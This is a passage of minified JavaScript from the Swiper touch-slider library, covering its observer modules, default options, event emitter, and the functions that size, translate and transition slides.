0!==l&&l.enumerable&&(y(t[a])&&y(i[a])?Q(t[a],i[a]):!y(t[a])&&y(i[a])?(t[a]={},Q(t[a],i[a])):t[a]=i[a])}}return t}function x(n,i){Object.keys(i).forEach(function(t){y(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})}function E(){return v||(n=b(),e=f(),v={touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}),v;var n,e}Object.keys(g).forEach(function(e){w.fn[e]=g[e]});var k={name:"resize",create:function(){var r=this;Q(r,{resize:{observer:null,createObserver:function(){r&&!r.destroyed&&r.initialized&&(r.resize.observer=new ResizeObserver(function(e){var t=r.width,n=r.height,i=t,o=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==r.el||(i=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)}),i===t&&o===n||r.resize.resizeHandler()}),r.resize.observer.observe(r.el))},removeObserver:function(){r.resize.observer&&r.resize.observer.unobserve&&r.el&&(r.resize.observer.unobserve(r.el),r.resize.observer=null)},resizeHandler:function(){r&&!r.destroyed&&r.initialized&&(r.emit("beforeResize"),r.emit("resize"))},orientationChangeHandler:function(){r&&!r.destroyed&&r.initialized&&r.emit("orientationchange")}}})},on:{init:function(e){var t=b();e.params.resizeObserver&&void 0!==b().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=b();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},A={attach:function(e,t){void 0===t&&(t={});var n=b(),i=this,o=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1!==e.length?(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)):i.emit("observerUpdate",e[0])});o.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(o)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},I={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){x(this,{observer:t({},A,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function O(){var e,t,n=this,i=n.params,o=n.el;o&&0===o.offsetWidth||(i.breakpoints&&n.setBreakpoint(),e=n.allowSlideNext,t=n.allowSlidePrev,o=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=t,n.allowSlideNext=e,n.params.watchOverflow&&o!==n.snapGrid&&n.checkOverflow())}var L=!1;function P(){}var D,M,N={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},j={modular:{useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&Q(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}},eventsEmitter:{on:function(e,t,n){var i=this;if("function"!=typeof t)return i;var o=n?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][o](t)}),i},once:function(i,o,e){var r=this;return"function"!=typeof o?r:(s.__emitterProxy=o,r.on(i,s,e));function s(){r.off(i,s),s.__emitterProxy&&delete s.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];o.apply(r,t)}},onAny:function(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off:function(e,i){var o=this;return o.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?o.eventsListeners[n]=[]:o.eventsListeners[n]&&o.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&o.eventsListeners[n].splice(t,1)})}),o},emit:function(){var e,n,i,o=this;if(!o.eventsListeners)return o;for(var t=arguments.length,r=new Array(t),s=0;s<t;s++)r[s]=arguments[s];return i="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],n=r.slice(1,r.length),o):(e=r[0].events,n=r[0].data,r[0].context||o),n.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(t){o.eventsAnyListeners&&o.eventsAnyListeners.length&&o.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),o.eventsListeners&&o.eventsListeners[t]&&o.eventsListeners[t].forEach(function(e){e.apply(i,n)})}),o}},update:{updateSize:function(){var e=this,t=e.$el,n=void 0!==e.params.width&&null!==e.params.width?e.params.width:t[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:t[0].clientHeight;0===n&&e.isHorizontal()||0===i&&e.isVertical()||(n=n-parseInt(t.css("padding-left")||0,10)-parseInt(t.css("padding-right")||0,10),i=i-parseInt(t.css("padding-top")||0,10)-parseInt(t.css("padding-bottom")||0,10),Q(e,{width:n=Number.isNaN(n)?0:n,height:i=Number.isNaN(i)?0:i,size:e.isHorizontal()?n:i}))},updateSlides:function(){function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var t=this,n=function(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]},i=t.params,o=t.$wrapperEl,r=t.size,s=t.rtlTranslate,a=t.wrongRTL,l=t.virtual&&i.virtual.enabled,c=(l?t.virtual:t).slides.length,d=o.children("."+t.params.slideClass),u=(l?t.virtual.slides:d).length,p=[],f=[],h=[],m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(t));var v=i.slidesOffsetAfter;"function"==typeof v&&(v=i.slidesOffsetAfter.call(t));var g,y=t.snapGrid.length,l=t.slidesGrid.length,b=i.spaceBetween,w=-m,_=0,S=0;if(void 0!==r){"string"==typeof b&&0<=b.indexOf("%")&&(b=parseFloat(b.replace("%",""))/100*r),t.virtualSize=-b,s?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),1<i.slidesPerColumn&&(g=Math.floor(u/i.slidesPerColumn)===u/t.params.slidesPerColumn?u:Math.ceil(u/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(g=Math.max(g,i.slidesPerView*i.slidesPerColumn)));for(var x,C,T,E,k,A=i.slidesPerColumn,I=g/A,O=Math.floor(u/i.slidesPerColumn),L=0;L<u;L+=1){q=0;var P,D,M,N,j,z,B,F,H,q,$=d.eq(L);1<i.slidesPerColumn&&(H=B=z=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?(j=Math.floor(L/(i.slidesPerGroup*i.slidesPerColumn)),M=L-i.slidesPerColumn*i.slidesPerGroup*j,N=0===j?i.slidesPerGroup:Math.min(Math.ceil((u-j*A*i.slidesPerGroup)/A),i.slidesPerGroup),z=(B=M-(H=Math.floor(M/N))*N+j*i.slidesPerGroup)+H*g/A,$.css({"-webkit-box-ordinal-group":z,"-moz-box-ordinal-group":z,"-ms-flex-order":z,"-webkit-order":z,order:z})):"column"===i.slidesPerColumnFill?(H=L-(B=Math.floor(L/A))*A,(O<B||B===O&&H===A-1)&&(H+=1)>=A&&(H=0,B+=1)):B=L-(H=Math.floor(L/I))*I,$.css(n("margin-top"),0!==H&&i.spaceBetween&&i.spaceBetween+"px")),"none"!==$.css("display")&&("auto"===i.slidesPerView?(F=getComputedStyle($[0]),P=$[0].style.transform,D=$[0].style.webkitTransform,P&&($[0].style.transform="none"),D&&($[0].style.webkitTransform="none"),q=i.roundLengths?t.isHorizontal()?$.outerWidth(!0):$.outerHeight(!0):(M=e(F,"width"),N=e(F,"padding-left"),j=e(F,"padding-right"),z=e(F,"margin-left"),B=e(F,"margin-right"),(H=F.getPropertyValue(F,"box-sizing"))&&"border-box"===H?M+z+B:(H=(F=$[0]).clientWidth,M+N+j+z+B+(F.offsetWidth-H))),P&&($[0].style.transform=P),D&&($[0].style.webkitTransform=D),i.roundLengths&&(q=Math.floor(q))):(q=(r-(i.slidesPerView-1)*b)/i.slidesPerView,i.roundLengths&&(q=Math.floor(q)),d[L]&&(d[L].style[n("width")]=q+"px")),d[L]&&(d[L].swiperSlideSize=q),h.push(q),i.centeredSlides?(w=w+q/2+_/2+b,0===_&&0!==L&&(w=w-r/2-b),0===L&&(w=w-r/2-b),Math.abs(w)<.001&&(w=0),i.roundLengths&&(w=Math.floor(w)),S%i.slidesPerGroup==0&&p.push(w),f.push(w)):(i.roundLengths&&(w=Math.floor(w)),(S-Math.min(t.params.slidesPerGroupSkip,S))%t.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+q+b),t.virtualSize+=q+b,_=q,S+=1)}if(t.virtualSize=Math.max(t.virtualSize,r)+v,s&&a&&("slide"===i.effect||"coverflow"===i.effect)&&o.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&o.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),1<i.slidesPerColumn&&(t.virtualSize=(q+i.spaceBetween)*g,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,o.css(((x={})[n("width")]=t.virtualSize+i.spaceBetween+"px",x)),i.centeredSlides)){for(var W=[],R=0;R<p.length;R+=1){var V=p[R];i.roundLengths&&(V=Math.floor(V)),p[R]<t.virtualSize+p[0]&&W.push(V)}p=W}if(!i.centeredSlides){W=[];for(var G=0;G<p.length;G+=1){var U=p[G];i.roundLengths&&(U=Math.floor(U)),p[G]<=t.virtualSize-r&&W.push(U)}p=W,1<Math.floor(t.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(t.virtualSize-r)}0===p.length&&(p=[0]),0!==i.spaceBetween&&(x=t.isHorizontal()&&s?"marginLeft":n("marginRight"),d.filter(function(e,t){return!i.cssMode||t!==d.length-1}).css(((s={})[x]=b+"px",s))),i.centeredSlides&&i.centeredSlidesBounds&&(C=0,h.forEach(function(e){C+=e+(i.spaceBetween||0)}),T=(C-=i.spaceBetween)-r,p=p.map(function(e){return e<0?-m:T<e?T+v:e})),i.centerInsufficientSlides&&(E=0,h.forEach(function(e){E+=e+(i.spaceBetween||0)}),(E-=i.spaceBetween)<r&&(k=(r-E)/2,p.forEach(function(e,t){p[t]=e-k}),f.forEach(function(e,t){f[t]=e+k}))),Q(t,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:h}),u!==c&&t.emit("slidesLengthChange"),p.length!==y&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==l&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(e){var t,n,i=this,o=[],r=0;if("number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed),"auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(function(e){o.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var s=i.activeIndex+t;if(s>i.slides.length)break;o.push(i.slides.eq(s)[0])}else o.push(i.slides.eq(i.activeIndex)[0]);for(t=0;t<o.length;t+=1)void 0!==o[t]&&(r=r<(n=o[t].offsetHeight)?n:r);r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,o=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=o?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var s=0;s<i.length;s+=1){var a,l,c=i[s],d=(r+(n.centeredSlides?t.minTranslate():0)-c.swiperSlideOffset)/(c.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(l=(a=-(r-c.swiperSlideOffset))+t.slidesSizesGrid[s],(0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(c),t.visibleSlidesIndexes.push(s),i.eq(s).addClass(n.slideVisibleClass))),c.progress=o?-d:d}t.visibleSlides=w(t.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(a=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*a||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),o=t.progress,r=t.isBeginning,s=r,a=l=t.isEnd,l=0==i?r=!(o=0):(r=(o=(e-t.minTranslate())/i)<=0,1<=o);Q(t,{progress:o,isBeginning:r,isEnd:l}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),r&&!s&&t.emit("reachBeginning toEdge"),l&&!a&&t.emit("reachEnd toEdge"),(s&&!r||a&&!l)&&t.emit("fromEdge"),t.emit("progress",o)},updateSlidesClasses:function(){var e=this,t=e.slides,n=e.params,i=e.$wrapperEl,o=e.activeIndex,r=e.realIndex,s=e.virtual&&n.virtual.enabled;t.removeClass(n.slideActiveClass+" "+n.slideNextClass+" "+n.slidePrevClass+" "+n.slideDuplicateActiveClass+" "+n.slideDuplicateNextClass+" "+n.slideDuplicatePrevClass),(o=s?e.$wrapperEl.find("."+n.slideClass+'[data-swiper-slide-index="'+o+'"]'):t.eq(o)).addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]'):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]')).addClass(n.slideDuplicateActiveClass);r=o.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===r.length&&(r=t.eq(0)).addClass(n.slideNextClass);o=o.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===o.length&&(o=t.eq(-1)).addClass(n.slidePrevClass),n.loop&&((r.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]'):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]')).addClass(n.slideDuplicateNextClass),(o.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]'):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]')).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,o=t.snapGrid,r=t.params,s=t.activeIndex,a=t.realIndex,l=t.snapIndex,c=e;if(void 0===c){for(var d=0;d<i.length;d+=1)void 0!==i[d+1]?n>=i[d]&&n<i[d+1]-(i[d+1]-i[d])/2?c=d:n>=i[d]&&n<i[d+1]&&(c=d+1):n>=i[d]&&(c=d);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}(r=0<=o.indexOf(n)?o.indexOf(n):(e=Math.min(r.slidesPerGroupSkip,c))+Math.floor((c-e)/r.slidesPerGroup))>=o.length&&(r=o.length-1),c!==s?(o=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10),Q(t,{snapIndex:r,realIndex:o,previousIndex:s,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==o&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")):r!==l&&(t.snapIndex=r,t.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,n=this,i=n.params,o=w(e.target).closest("."+i.slideClass)[0],r=!1;if(o)for(var s=0;s<n.slides.length;s+=1)if(n.slides[s]===o){r=!0,t=s;break}if(!o||!r)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=o,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(w(o).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,o=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;e=function(e,t){void 0===t&&(t="x");var n,i,o,r,s=b(),a=(r=e,e=b(),a=(a=!(a=e.getComputedStyle?e.getComputedStyle(r,null):a)&&r.currentStyle?r.currentStyle:a)||r.style);return s.WebKitCSSMatrix?(6<(i=a.transform||a.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),o=new s.WebKitCSSMatrix("none"===i?"":i)):n=(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=s.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),(i="y"===t?s.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]):i)||0}(o[0],e);return(e=n?-e:e)||0},setTranslate:function(e,t){var n=this,i=n.rtlTranslate,o=n.params,r=n.$wrapperEl,s=n.wrapperEl,a=n.progress,l=0,c=0;n.isHorizontal()?l=i?-e:e:c=e,o.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),o.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:o.virtualTranslate||r.transform("translate3d("+l+"px, "+c+"px, 0px)"),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c;c=n.maxTranslate()-n.minTranslate();(0==c?0:(e-n.minTranslate())/c)!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,o){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);var r=this,s=r.params,a=r.wrapperEl;if(r.animating&&s.preventInteractionOnTransition)return!1;var l=r.minTranslate(),c=r.maxTranslate(),c=i&&l<e?l:i&&e<c?c:e;if(r.updateProgress(c),s.cssMode){e=r.isHorizontal();return 0!==t&&a.scrollTo?a.scrollTo(((s={})[e?"left":"top"]=-c,s.behavior="smooth",s)):a[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(r.setTransition(0),r.setTranslate(c),n&&(r.emit("beforeTransitionStart",t,o),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),n&&(r.emit("beforeTransitionStart",t,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,n&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,o=n.params,r=n.previousIndex;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),t=(t=t)||(r<i?"next":i<r?"prev":"reset"),n.emit("transitionStart"),e&&i!==r&&("reset"!==t?(n.emit("slideChangeTransitionStart"),"next"===t?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")):n.emit("slideResetTransitionStart")))},transitionEnd:function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,o=n.previousIndex,r=n.params;n.animating=!1,r.cssMode||(n.setTransition(0),t=(t=t)||(o<i?"next":i<o?"prev":"reset"),n.emit("transitionEnd"),e&&i!==o&&("reset"!==t?(n.emit("slideChangeTransitionEnd"),"next"===t?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")):n.emit("slideResetTransitionEnd")))}},slide:{slideTo:function(e,t,n,i){if(void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof(e=void 0===e?0:e)&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+G(e)+"] given.");if("string"==typeof e){var o=parseInt(e,10);if(!isFinite(o))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=o}var r=this,s=e;s<0&&(s=0);var a=r.params,l=r.snapGrid,c=r.slidesGrid,d=r.previousIndex,u=r.activeIndex,p=r.rtlTranslate,o=r.wrapperEl;if(r.animating&&a.preventInteractionOnTransition)return!1;e=Math.min(r.params.slidesPerGroupSkip,s),e+=Math.floor((s-e)/r.params.slidesPerGroup);e>=l.length&&(e=l.length-1),(u||a.initialSlide||0)===(d||0)&&n&&r.emit("beforeSlideChangeStart");var f,h=-l[e];if(r.updateProgress(h),a.normalizeSlideIndex)for(var m=0;m<c.length;m+=1){var v=-Math.floor(100*h),g=Math.floor(100*c[m]),y=Math.floor(100*c[m+1]);void 0!==c[m+1]?g<=v&&v<y-(y-g)/2?s=m:g<=v&&v<y&&(s=m+1):g<=v&&(s=m)}if(r.initialized&&s!==u){if(!r.allowSlideNext&&h<r.translate&&h<r.minTranslate())return!1;if(!r.allowSlidePrev&&h>r.translate&&h>r.maxTranslate()&&(u||0)!==s)return!1}if(f=u<s?"next":s<u?"prev":"reset",p&&-h===r.translate||!p&&h===r.translate)return r.updateActiveIndex(s),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(h),"reset"!=f&&(r.transitionStart(n,f),r.transitionEnd(n,f)),!1;if(a.cssMode){u=r.isHorizontal(),a=-h;return p&&(a=o.scrollWidth-o.offsetWidth-a),0!==t&&o.scrollTo?o.scrollTo(((p={})[u?"left":"top"]=a,p.behavior="smooth",p)):o[u?"scrollLeft":"scrollTop"]=a,!0}return 0===t?(r.setTransition(0),r.setTranslate(h),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,f),r.transitionEnd(n,f)):(r.setTransition(t),r.setTranslate(h),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,f),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,f))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,n,i){void 0===t&&(t=this.params.speed);e=void 0===e?0:e;return this.params.loop&&(e+=this.loopedSlides),this.slideTo(e,t,n=void 0===n?!0:n,i)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,o=i.params,r=i.animating,s=i.activeIndex<o.slidesPerGroupSkip?1:o.slidesPerGroup;if(o.loop){if(r&&o.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+s,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,o=i.params,r=i.animating,s=i.snapGrid,a=i.slidesGrid,l=i.rtlTranslate;if(o.loop){if(r&&o.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var d=c(l?i.translate:-i.translate),l=s.map(c);s[l.indexOf(d)];var u,p=s[l.indexOf(d)-1];return void 0===p&&o.cssMode&&s.forEach(function(e){!p&&e<=d&&(p=e)}),void 0!==p&&(u=a.indexOf(p))<0&&(u=i.activeIndex-1),i.slideTo(u,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t?!0:t,n)},slideToClosest:function(e,t,n,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===i&&(i=.5);var o=this,r=o.activeIndex,s=Math.min(o.params.slidesPerGroupSkip,r),a=s+Math.floor((r-s)/o.params.slidesPerGroup),l=o.rtlTranslate?o.translate:-o.translate;return l>=o.snapGrid[a]?l-(s=o.snapGrid[a])>(o.snapGrid[a+1]-s)*i&&(r+=o.params.slidesPerGroup):l-(l=o.snapGrid[a-1])<=(o.snapGrid[a]-l)*i&&(r-=o.params.slidesPerGroup),r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,e,t,n)},slideToClickedSlide:function(){var 